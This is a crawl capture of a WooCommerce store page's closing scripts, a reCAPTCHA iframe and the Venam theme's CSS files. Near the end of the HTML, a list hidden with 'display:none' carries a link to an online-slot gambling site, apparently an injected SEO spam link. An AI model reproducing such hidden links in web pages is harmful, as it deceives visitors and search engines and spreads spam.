<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.min.js?ver=6.1.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0' id='venam-main-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0' id='venam-wc-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/plus_minus.js?ver=1.0' id='venam-plus-minus-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/swiper/swiper.min.js?ver=1.0' id='swiper-js'></script>
<ul style="display:none">
<li><a href="https://linkrtpgacor.net/">UNISLOT</a></li>
</ul>
    </body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dHzp3XB_fmFhXBoKhco9MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769252437056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=2.0.9
body_size: 2374
content:
.wpcvs-empty, .wpcvs-terms + select:not(.wpcvs-select), .wpcvs-term.wpcvs-disabled:after, .wpcvs-term.wpcvs-disabled:before {
    display: none !important;
}

.wpcvs-terms {
    display: inline-block;
    margin-left: -3px;
    margin-right: -3px;
}

.wpcvs-term {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    margin: 6px 3px 0 3px;
    padding: 3px;
    border-radius: 2px;
    border-width: 1px;
    border-style: solid;
    border-color: #dddddd;
    background-color: #ffffff;
    position: relative;
    float: left;
}

.wpcvs-term > span {
    display: block;
    height: 34px;
    line-height: 34px;
    width: 100%;
    position: relative;
    background-color: #efefef;
}

.wpcvs-term.wpcvs-selected > span:before {
    content: '✓';
    display: block;
    width: 16px;
    height: 16px;
    border-radius: 10px;
    background-color: green;
    color: #ffffff;
    text-align: center;
    line-height: 16px;
    font-size: 10px;
    position: absolute;
    top: -10px;
    right: -10px;
    z-index: 9;
    border: 2px solid #ffffff;
}

.wpcvs-term.wpcvs-selected {
    border-color: green;
}

.wpcvs-term.wpcvs-disabled {
    opacity: .4;
    cursor: default;
}

.wpcvs-type-button .wpcvs-term {
    height: 42px;
    min-width: 42px;
    line-height: 40px;
}

.wpcvs-type-button .wpcvs-term > span {
    padding: 0 20px;
    border-radius: 2px;
}

.wpcvs-type-radio .wpcvs-term {
    display: block;
    width: calc(100% - 6px);
    text-align: start;
}

.wpcvs-type-radio .wpcvs-term > span {
    padding: 0 20px;
    border-radius: 2px;
}

.wpcvs-type-radio .wpcvs-term input[type="radio"] {
    outline: none;
    margin-right: 10px;
    pointer-events: none;
}

.wpcvs-type-color .wpcvs-term {
    font-size: 0;
    height: 42px;
    width: 42px;
}

.wpcvs-type-color .wpcvs-term > span {
    border-radius: 2px;
}

.wpcvs-type-image .wpcvs-term {
    font-size: 0;
    height: 42px;
    width: 42px;
}

.wpcvs-type-image .wpcvs-term img {
    width: 100%;
    height: 100%;
    display: block;
    border-radius: 2px;
}

/* Styles */

.wpcvs-terms.wpcvs-style-rounded .wpcvs-term {
    border-radius: 21px;
}

.wpcvs-terms.wpcvs-style-rounded .wpcvs-term > span {
    border-radius: 17px;
}

.wpcvs-terms.wpcvs-style-rounded .wpcvs-term img {
    border-radius: 50%;
}

/* RTL */

body.rtl .wpcvs-term {
    float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0
body_size: 113695
content:
/*
  Theme Name: Venam - WooCommerce Theme
  Support: ninetheme.com
  Description: Venam - WooCommerce Theme
  Version: 1.0
*/
/* CSS Index
-----------------------------------

1. Theme default css
2. Header
3. Breadcrumb
4. Slider
5. Super Deals
6. Core-features
7. Special-offer
8. Exclusive
9. Deal of the day
10. Best category
11. List product
12. Testimonial
13. About-area
14. Blog
15. Contact
16. Wishlist
17. Shop-cart
18. Shop
19. Pagination
20. Checkout
21. Order-complete
22. My account
23. Limited offer
24. terms-and-conditions
25. 404 page
26. Footer
27. Popup-newsletter
28. Preloader

*/
/* 1. Theme default css */
:root {
	--theme-base: #f7ba01;
	--theme-primary: #ff6000;
	--theme-black: #252525;
	--theme-black-soft: #7d7d7d;
	--theme-gray: #e2e2e2;
	--theme-gray-background: #f2f2f2;
	--theme-bg-soft: #f5f4ee;
	--theme-font: 'Jost', sans-serif;
	--theme-border-radius: 4px;
}


body {
	font-family: var(--theme-font);
	font-weight: 400;
	font-style: normal;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 1.8;
}

.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
}

.f-left {
	float: left
}

.f-right {
	float: right
}

.fix {
	overflow: hidden
}

a,
.button {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a:focus,
.btn:focus,
.button:focus {
	text-decoration: none;
	outline: none;
	box-shadow: none;
}

a:hover,
.portfolio-cat a:hover,
.footer -menu li a:hover {
	color: #2B96CC;
	text-decoration: none;
}

a,
button {
	color: #1696e7;
	outline: medium none;
}

button:focus, input:focus, input:focus, textarea, textarea:focus {
	outline: 0
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--theme-black);
	margin-top: 0px;
	font-style: normal;
	font-weight: 500;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

h1, h1.elementor-heading-title {
	font-size: 40px;
	line-height: 1.3;
}

h2, h2.elementor-heading-title {
	font-size: 35px;
	line-height: 1.4;
}

h3, h3.elementor-heading-title {
	font-size: 28px;
	line-height: 1.6;
}

h4, h4.elementor-heading-title {
	font-size: 22px;
	line-height: 1.75;
}

h5, h5.elementor-heading-title {
	font-size: 18px;
	line-height: 1.75;
}

h6, h6.elementor-heading-title {
	font-size: 16px;
	line-height: 1.75;
}

ul {
	margin: 0px;
	padding: 0px;
}

li {
	list-style: none;
}

p {
	margin-bottom: 15px;
}

p, p.elementor-heading-title {
	line-height: 1.8;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #7e7e7e;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

/* Change the white to any color */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}

.theme-overlay {
	position: relative
}

.theme-overlay::before {
	background: #1696e7 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.6;
	position: absolute;
	top: 0;
	width: 100%;
}

.separator {
	border-top: 1px solid #f2f2f2
}

/* button style */
.btn {
	-moz-user-select: none;
	border: medium none;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 17px 27px;
	text-align: center;
	text-transform: uppercase;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
}

.btn.yellow-btn {
	color: var(--theme-black);
}

.btn:hover,
.btn.yellow-btn:hover {
	background: var(--theme-black);
	color: #fff;
}

.breadcrumb>.active {
	color: #888;
}

/* scrollUp */
.scroll-top {
	width: 50px;
	height: 50px;
	line-height: 50px;
	position: fixed;
	bottom: 105%;
	right: 50px;
	font-size: 16px;
	border-radius: 4px;
	z-index: 9;
	color: #fff;
	text-align: center;
	cursor: pointer;
	transition: 1s ease;
	border: none;
	opacity: 0;
}

.scroll-top.open {
	bottom: 30px;
	opacity: 1;
}

.scroll-top::after {
	position: absolute;
	z-index: -1;
	content: '';
	top: 100%;
	left: 5%;
	height: 10px;
	width: 90%;
	opacity: 1;
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}

.scroll-top:hover {
	background: #222;
}

/* All-color */
.header-top-right ul li i,
.header-top-right ul li a:hover,
.header-top-action ul li a:hover,
.category-menu>.category-menu-item:hover>a,
.slider-content p span,
.view-more a:hover,
.super-deal-content h6 a:hover,
.core-features-item:hover .core-features-content h6,
.special-single-item-content h5 a:hover,
.special--cat--item--wrap .shop-now,
.footer-social ul li a:hover,
.fw-link ul li a:hover,
.navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.navbar-wrap ul li.menu-item .submenu li.menu-item.active>a {
	color: #0163d2;
}

.special--cat--item--wrap .shop-now:hover,
.product-menu button.active,
.exclusive--content--bottom span,
.exclusive--content--bottom h5 a:hover,
.blog-post-content h4 a:hover,
.blog-post-meta ul li i,
.blog-post-meta ul li a:hover,
.blog-post-content .read-more:hover,
.header-style-two .header-top-right ul li a:hover,
.header-style-two .navbar-wrap>ul>li.menu-item.active>a,
.header-style-two .navbar-wrap>ul>li.menu-item:hover>a,
.header-action ul li a.remove:hover,
.header-style-two .category-menu>.category-menu-item:hover>a,
.more_slide_open>.category-menu-item:hover>a,
.category-menu .more_categories,
.second-slider-area .slider-content p span,
.exclusive-item-two .tag a:hover,
.deal-of-the-day .super-deal-content h6 a:hover,
.view-all-deal a,
.best-cat-item:hover .best-cat-content h5 a,
.list-product-top .view-all,
.list-product-content h6 a:hover,
.breadcrumb-content .breadcrumb li.active,
.wishlist-area tbody .product-thumbnail a.wishlist-remove:hover,
.wishlist-area tbody .product-name h4 a:hover,
.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span,
.order-complete-content h3 span,
.order-complete-content p.get-ans a,
.login-page-title .title span,
.my-account-content p span,
.login-form .form-grp label span,
.login-form .forget-pass a:hover,
.third-slider-area .slider-content h2 span,
.third-slider-area .slider-content p span,
.exclusive-item-three .new-price,
.exclusive-item-three .exclusive-item-content h5 a:hover,
.bs-cat-box .bs-cat-list ul li a:hover,
.bs-cat-box .view-all,
.core-features-style-two .core-features-item:hover .core-features-content h6,
.footer-style-two .newsletter-title h4 span,
.footer-style-two .fw-link ul li a:hover,
.footer-style-two .copyright-text p a,
.four-slider-area .slider-content p span,
.shop-cat-list ul li a:hover::before,
.sidebar-product-content h5 a:hover,
.shop-widget-title .slider-nav span:hover,
.blog-cat-list ul li a:hover,
.rc-post-content h5 a:hover,
.classic-blog-post.s-blog-post-item .blog-post-meta ul li:first-child i,
.comment-reply-link:hover,
.related-slider-nav .slider-nav span:hover,
.product-details-size>a:hover,
.shop-details-bottom h5 a:hover,
.shop-details-bottom ul li a:hover,
.promo-subscribe .trial-text span,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item:hover>a,
.header-style-two .navbar-wrap ul li.menu-item .submenu li.menu-item.active>a,
.mobile-menu .navigation li.menu-item.active>a,
.mobile-menu .navigation li.menu-item ul li.menu-item.active>a,
.mobile-menu .social-links li a:hover,.header-style-two .main-menu .navigation li.menu-item.active .dropdown-btn {
	color: var(--theme-primary);
}

/* All backgrounds */
.header-search-wrap form button,
.navbar-wrap>ul>li.menu-item>a::before,
.header-shop-cart .minicart .checkout-link a,
.btn.yellow-btn {
	background: var(--theme-base);
}


.btn,
.blue-bg,
.view-more a:hover i,
.scroll-top {
	background: #0465d2;
}

.theme-primary-background {
    background-color: var(--theme-primary);
}


/* 2. Header */
.container-full {
	padding: 0 205px;
}

.header-top-area {
	background: var(--theme-gray-background);
	padding: 14px 0;
}

.header-top-left ul {
	display: flex;
	align-items: center;
}

.header-top-left ul>li>div {
	display: flex;
	align-items: center;
}

.header-top-left ul li {
	display: block;
	position: relative;
	font-size: 12px;
	color: #656565;
	padding-right: 15px;
	margin-right: 15px;
}

.header-top-left ul li::after,
.header-top-right ul li::after {
	content: "|";
	display: inline-block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	color: #bcbcbc;
}

.header-top-left ul li:last-child,
.header-top-right ul li:last-child {
	margin-right: 0;
	padding-right: 0;
}

.header-top-left ul li:last-child::after,
.header-top-right ul li:last-child::after {
	display: none;
}

.header-top-left .dropdown button {
	border: none;
	background: transparent;
	font-size: 12px;
	color: #656565;
	font-weight: 400;
	padding: 0 0 0 10px;
}

.header-top-left .dropdown .dropdown-item {
	color: #6f6f6f;
	font-size: 12px;
}

.header-top-left .dropdown img {
	margin-right: 8px;
}

.header-top-right ul {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.header-top-right ul li {
	font-size: 12px;
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}

.header-top-right ul li a {
	color: #656565;
}

.header-top-right ul li i {
	margin-right: 7px;
}

.header-top-action ul {
	display: flex;
	align-items: center;
}

.header-search-wrap form {
	display: flex;
	align-items: center;
	width: 100%;
    min-width: 100%;
}

.header-search-wrap input {
	border: 1px solid var(--theme-gray);
	width: 60%;
	padding: 13px 20px;
	border-radius: 5px 0 0 5px;
	font-size: 13px;
	height: 47px;
    background: #fff;
}

.header-search-wrap input::placeholder {
	font-size: 13px;
	color: #7d7d7d;
}

.header-search-wrap form .custom-select,
.shop-meta-right form .custom-select,
.checkout-form .form-grp .custom-select {
	display: inline-block;
	padding: 10px 42px 10px 16px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.6;
	color: #7d7d7d;
	vertical-align: middle;
	background: none;
	background-color: #fff;
	border: none;
	border-radius: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	transition: .3s ease-in-out;
	width: 30%;
	height: 47px;
	border-top: 1.5px solid var(--theme-gray);
	border-bottom: 1.5px solid var(--theme-gray);
}

.header-search-wrap form button {
	flex-grow: 1;
	border: none;
	padding: 0;
	font-size: 16px;
	color: #fff;
	height: 47px;
	width: 60px;
	line-height: 46px;
	border-radius: 0 5px 5px 0;
	cursor: pointer;
}

.header-search-wrap form .custom-select option {
	color: var(--theme-black);
}

.header-top-action ul li {
	display: block;
	margin-left: 40px;
}

.header-top-action ul li a {
	display: block;
	text-align: center;
	font-size: 12px;
	color: #818181;
}

.header-top-action ul li a i {
	display: block;
	font-size: 18px;
	margin-bottom: 7px;
}

.header-search-area {
	background: #fff;
	padding: 39px 0;
}

.transparent-header {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	z-index: 9;
	height: auto;
}

.menu-nav {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: flex-start;
}

.navbar-wrap {
	display: flex;
	flex-grow: 1;
}

.navbar-wrap ul.navigation,
.navbar-wrap ul.submenu {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: auto;
}

.navbar-wrap ul li.menu-item {
	display: block;
	position: relative;
}

.navbar-wrap ul li.menu-item>a {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    padding: 32px 25px;
    display: block;
    line-height: 1;
    position: relative;
    z-index: 1;
}

.navbar-wrap>ul>li>a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	height: 4px;
	width: 80%;
	bottom: 0;
	margin: 0 auto;
	border-radius: 3px 3px 0 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.navbar-wrap>ul>li:last-child>a::before {
	margin-left: auto;
	margin-right: 0;
}

.navbar-wrap>ul>li:last-child a {
	padding-right: 0;
}

.navbar-wrap>ul>li.active>a,
.navbar-wrap>ul>li:hover>a {
	color: #fff;
}

.navbar-wrap>ul>li.active>a::before,
.navbar-wrap>ul>li:hover>a::before {
	opacity: 1;
}

.main-menu .navigation li.dropdown .dropdown-btn {
    display: block;
    position: absolute;
    top: 51%;
    transform: translateY(-50%);
    right: 6px;
    color: #fff;
}
.main-menu .navigation li.dropdown.has-submenu .dropdown-btn {
    position: absolute;
    top: 5px;
    right: 10px;
    height: 100%;
    transform: none;
    color: var(--theme-black);
}
.main-menu .navigation li.dropdown.menu-item-mega-parent .submenu .dropdown-btn {
    display: none;
}
.header-style-two .main-menu .navigation li.dropdown .dropdown-btn {
    color: var(--theme-black);
}

.header-action>ul {
	display: flex;
	align-items: center;
	margin-left: 25px;
}

.header-action>ul>li {
	position: relative;
	margin-left: 15px;
}

.header-action ul li:first-child {
	margin-left: 0;
}

.header-action>ul>li.header-shop-cart>a {
	padding-right: 10px;
}

.header-action ul li a {
	color: #2d2d2d;
	font-size: 18px;
}

.header-shop-cart a {
	position: relative;
}

.header-shop-cart a span.cart-count {
	position: absolute;
	right: 4px;
	bottom: 12px;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 15px;
	color: #222;
	background: var(--theme-base);
}

.header-shop-cart .cart-total-price {
	font-size: 14px;
	font-weight: 500;
	color: #525252;
	margin-left: 0px;
	display: inline-block;
}

.header-shop-cart .minicart {
	background: #fff;
	opacity: 0!important;
	padding: 0px;
	position: absolute;
	right: -15px;
	top: 58px;
	border-radius: 4px;
	transition: all 0.5s ease 0s;
	width: 380px;
	z-index: 9;
	box-shadow: 0px 12px 24px 0px rgba(120, 120, 120, 0.3);
	visibility: hidden;
	transform: translateY(10px);
}

.header-shop-cart .woocommerce-mini-cart {
	max-height: 400px;
	overflow: auto;
	padding: 25px;
	padding-bottom: 0;
}

.header-shop-cart .header-cart-footer {
	padding: 25px;
	padding-top: 0;
}

.header-shop-cart .minicart::before {
	position: absolute;
	content: '';
	left: 0px;
	top: -35px;
	width: 100%;
	height: 45px;
	display: block;
}

.header-shop-cart .minicart.active,
.header-shop-cart:hover .minicart {
	opacity: 1!important;
	visibility: visible;
	transform: translateY(0px);
	z-index: 9;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item {
	display: block;
	margin-bottom: 22px;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-shop-cart .woocommerce-mini-cart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0px;
}

.minicart .cart-img img {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: 1px solid var(--theme-gray);
}

.header-shop-cart .minicart .cart-img {
	width: 20%;
}

.header-shop-cart .minicart .cart-content {
	width: 80%;
	padding-left: 15px;
	text-align: left;
	padding-right: 25px;
}

.cart-content .is-name {
	line-height: 1.1;
}

.minicart .cart-content .is-name {
	color: #2d2d2d;
	background: none;
	font-weight: 500;
	margin-bottom: 10px;
}

.minicart .cart-content .is-name a {
	font-size: 15px;
}

.minicart .cart-price span {
	color: #616161;
	font-size: 13px;
	font-weight: 400;
}

.minicart .cart-price {
	font-size: 13px;
}

.minicart .cart-price .new {
	font-size: 14px;
	margin-left: 0;
}

.header-shop-cart .minicart .del-icon {
	float: right;
	margin-top: 5px;
}

.minicart .del-icon>a,
.minicart .del-icon>a i {
	font-size: 15px;
	color: #adadad;
}

.total-price {
	border-top: 1px solid var(--theme-gray);
	overflow: hidden;
	padding-top: 25px;
	margin-top: 25px;
	text-transform: uppercase;
	font-weight: 500;
}

.total-price span {
	color: #616161;
	font-weight: 500;
}

.header-shop-cart .minicart>.woocommerce-mini-cart-item:last-child {
	margin-bottom: 0;
}

.header-cart-footer .is-actions {
	display: block;
	margin-left: 0;
	overflow: hidden;
	padding: 0;
}

.header-cart-footer .footer-total {
	margin-bottom: 22px;
}

.header-action .checkout-link a {
	color: var( --theme-black );
	display: block;
	font-weight: 600;
	padding: 16px 30px;
	text-align: center;
	font-size: 13px;
	margin-bottom: 8px;
	text-transform: uppercase;
	letter-spacing: 0;
	border-radius: 4px;
}

.header-action .checkout-link a.red-color {
	background: #222;
	color: #fff;
	margin-bottom: 0px;
}

.minicart .shop-cart-empty {
	padding: 25px;
}

.navbar-wrap ul li .submenu {
	position: absolute;
	z-index: 9;
	background-color: #fff;
	border-radius: 0;
	border: none;
	-webkit-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 13px 25px -12px rgba(0, 0, 0, 0.25);
	display: block;
	left: 0;
	opacity: 0;
	padding: 18px 0;
	right: 0;
	top: calc(100% + 1px);
	visibility: hidden;
	min-width: 230px;
	border: 1px solid #f5f5f5;
	background: #ffffff;
	box-shadow: 0px 30px 70px 0px rgba(137, 139, 142, 0.15);
	margin: 0;
	transform: scale(1, 0);
	transform-origin: 0 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li .submenu>li {
	margin-left: 0;
	text-align: left;
	display: block;
}

.navbar-wrap ul li .submenu>li.menu-item>a {
	padding: 0 10px 0 25px;
	line-height: 33px;
	font-weight: 400;
	color: #7d7d7d;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.navbar-wrap ul li:hover>.submenu {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}

.sticky-menu {
	left: 0;
	margin: auto;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
	background: #fff;
	-webkit-animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
	-webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
	box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
	border-radius: 0;
}

.sticky-menu .navbar-wrap ul li a {
	color: var(--theme-black);
}

.header-category {
	position: relative;
}

.header-category>a {
	display: block;
	padding: 0 72px 0 25px;
	height: 78px;
	line-height: 78px;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 500;
	background: #025bbf;
}

.header-category>a i:first-child {
	margin-right: 18px;
}

.header-category>a i:last-child {
	margin-left: 15px;
}

.category-menu {
	position: absolute;
	left: 0;
	top: 100%;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.22);
	background: #fff;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 15px 0;
	display: none;
	z-index: 2;
}

.category-menu .category-menu-item {
	display: block;
}

.category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	display: flex;
	align-items: center;
	color: #7d7d7d;
	font-size: 14px;
	padding: 5px 50px 5px 20px;
	background: transparent;
	border: 1px solid transparent;
	position: relative;
}

.category-menu>.category-menu-item:hover>a {
	background: #f2f1f1;
	border-color: var(--theme-gray);
}

.category-menu>.has-dropdown.category-menu-item>a::after {
	content: "\f105";
	position: absolute;
	right: 20px;
	font-size: 12px;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
}

.mega-menu {
	position: absolute;
	display: flex;
	left: 100%;
	top: 0;
	background: #fff;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.47);
	border: 1px solid var(--theme-gray);
	width: 750px;
	padding: 25px 20px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	transform: translateY(10px);
	transition: .3s linear;
	z-index: 2;
}

.mega-menu>.category-menu-item {
	width: 33.333%;
}

.mega-menu .dropdown-title {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-bottom: 17px;
}

.category-menu>.category-menu-item:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.logo .sticky-block {
	display: none;
}

.sticky-menu .logo .sticky-block {
	display: block;
}

.sticky-menu .logo .sticky-none {
	display: none;
}

.sticky-menu.menu-area .mobile-nav-toggler {
	color: var(--theme-black);
}

.custom-container-two {
	max-width: 1428px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.header-style-two .header-top-area {
	background: #fbfbfb;
	padding: 14px 0;
	border-bottom: 1px solid var(--theme-gray);
}

.header-style-two .header-top-right ul li span {
	margin: 0 5px;
}

.header-style-two .header-top-right ul li i {
	font-size: 14px;
	color: #a4a4a4;
}

.header-style-two .navbar-wrap ul li a {
	color: #2d2d2d;
}

.header-style-two .navbar-wrap>ul>li>a::before {
	width: 33px;
	height: 2px;
	border-radius: 0;
	top: 62%;
	transform: translateY(-50%) rotate(0deg);
	background: var(--theme-primary);
	margin: 0 auto;
	z-index: -1;
}

.header-style-two .navbar-wrap>ul>li.active>a::before,
.header-style-two .navbar-wrap>ul>li:hover>a::before {
	/*transform: translateY(-50%) rotate(-40deg);*/
}

.header-style-two .navbar-wrap>ul>li a {
	padding: 35px 20px;
}

.header-style-two .main-header {
	padding: 9px 0;
}

.header-style-two .main-header.sticky-menu {
	padding: 0;
}

.header-style-two .header-category {
	width: 275px;
}

.header-style-two .header-search-area {
	background: #e7e7e7;
	padding: 0;
}

.header-style-two .header-category>a {
	padding: 0 30px 0 20px;
	font-size: 14px;
	text-transform: uppercase;
	color: var(--theme-black);
	font-weight: 700;
	background: var(--theme-base);
	display: flex;
	align-items: center;
}

.header-style-two .header-category>a i:last-child {
	margin-left: 0;
}

.header-style-two .header-category>a i {
	font-weight: 400;
	font-size: 20px;
}

.header-style-two .category-menu {
	margin-top: 15px;
	display: block;
	padding: 13px 0;
}

.header-style-two .category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	border: none;
	padding: 7px 20px 7px 20px;
}

.header-style-two .category-menu>.category-menu-item:hover>a,
.header-style-two .category-menu>.category-menu-item>a:hover {
	background: transparent;
}

.header-style-two .category-menu>.has-dropdown.category-menu-item>a::after {
	display: none;
}

.header-style-two .category-menu>.category-menu-item>a>img {
	border-radius: 50%;
}

.header-style-two .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-right: 15px;
}

.header-style-two .cat-menu-img img {
	border-radius: 50%;
}

.header-style-two .category-menu>.category-menu-item:hover>a .cat-menu-img,
.more_slide_open>.category-menu-item:hover>a .cat-menu-img {
	border-color: var(--theme-primary);
}

.more_slide_open {
	display: none;
}

.category-menu .more_categories {
	padding: 10px 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	margin-top: 10px;
	cursor: pointer;
}

.header-style-two .header-search-wrap form {
	width: 675px;
}

.header-style-two .header-search-wrap input {
	border: none;
	width: 440px;
	padding: 10px 20px;
	border-radius: 30px 0 0 30px;
	height: 40px;
	background: #fff;
}

.header-style-two .header-search-wrap form .custom-select {
	padding: 10px 42px 10px 16px;
	width: 170px;
	height: 40px;
	border-top: none;
	border-bottom: none;
	border-left: 1px solid var(--theme-gray);
}

.header-style-two .header-search-wrap form button {
	border: none;
	color: #2d2d2d;
	height: 40px;
	line-height: 40px;
	border-radius: 0 30px 30px 0;
}

.header-free-shopping {
	margin-left: 45px;
}

.header-free-shopping p {
	margin-bottom: 0;
	font-size: 14px;
	color: #8b8b8b;
}

.header-free-shopping p span {
	font-weight: 500;
	color: #6c6a6a;
}

.header-style-three .category-menu {
	margin-top: 0;
	display: none;
	padding: 13px 0;
}

.custom-container-three {
	max-width: 1658px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

/* Mobile-menu */
.venam-elementor-mobile-menu-footer {
	position: relative;
	z-index: 1;
}

.nav-outer .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 40px;
	line-height: 50px;
	cursor: pointer;
	display: none;
	color: #fff;
	margin-right: 30px;
	top: 15px;
}

